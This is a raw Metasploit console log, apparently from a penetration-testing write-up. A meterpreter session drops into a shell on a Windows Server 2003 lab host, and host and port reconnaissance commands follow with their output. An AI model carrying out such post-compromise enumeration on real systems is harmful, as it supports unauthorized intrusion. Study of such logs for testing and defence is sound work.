 msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4012 created.
Channel 56 created.
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>if defined PSModulePath (echo ok!) else (echo sorry!)
if defined PSModulePath (echo ok!) else (echo sorry!)
sorry!
C:\Documents and Settings\Administrator\桌面>net config Workstation
net config Workstation
计算机名 \\WIN03X64
计算机全名 win03x64
用户名 Administrator
工作站正运行于
NetbiosSmb (000000000000)
NetBT_Tcpip_{37C12280-A19D-4D1A-9365-6CBF2CAE5B07} (000C2985D67D)
软件版本 Microsoft Windows Server 2003
工作站域 WORKGROUP
登录域 WIN03X64
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。
C:\Documents and Settings\Administrator\桌面>netstat -an|findstr "LISTENING"
netstat -an|findstr "LISTENING"
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3078 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9001 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2995 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9000 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9999 0.0.0.0:0 LISTENING
TCP 192.168.1.119:139 0.0.0.0:0 LISTENING